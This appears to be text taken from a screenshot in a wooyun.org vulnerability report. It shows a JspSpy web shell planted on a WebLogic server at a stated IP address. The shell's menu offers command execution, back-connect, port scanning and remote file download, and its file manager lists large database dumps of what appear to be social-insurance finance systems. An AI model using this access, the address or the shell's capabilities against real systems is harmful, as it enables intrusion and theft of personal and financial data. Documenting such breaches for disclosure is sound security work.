 110.249.165.54:7001/bea_wls_internal/page.jsp
110.249.165.54:7001 (192.168.1.206) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
File Manager - Current disk "D:\" total (unknow)
Current Directory D:/shebao/data GO
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) 选择文件 未选择任何文件 Upload
Name Last Modified Size Read/Write/Execute
= Goto Parent
0526 2011-01-04 10:53:46 -- true / true / unknow Del | Move | Pack
1124打预算补丁前备份 2011-01-04 10:51:08 -- true / true / unknow Del | Move | Pack
sbdata 2011-01-04 10:55:49 -- true / true / unknow Del | Move | Pack
ufsoft502 2008-10-06 10:04:17 -- true / true / unknow Del | Move | Pack
预算社报远程财务系统小补丁2010-12-24 2011-01-04 10:48:39 -- true / true / unknow Del | Move | Pack
ierp0104.dmp 2011-01-04 10:42:03 1.47G true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
ierp1224.DMP 2010-12-24 09:51:14 1.45G true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
ierp1224.rar 2010-12-24 10:18:24 60.46M true / true / unknow Edit | Down | Copy | Move | Property | Enter | UnPack
iufo1231.dmp 2010-12-31 10:17:22 211.06M true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
iufo1231.rar 2010-12-31 10:20:35 19.97M true / true / unknow Edit | Down | Copy | Move | Property | Enter | UnPack
ufsoft5021.rar 2010-12-31 10:12:36 315.51M true / true / unknow Edit | Down | Copy | Move | Property | Enter | UnPack
Pack Selected - Delete Selected 5 directories / 6 files
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org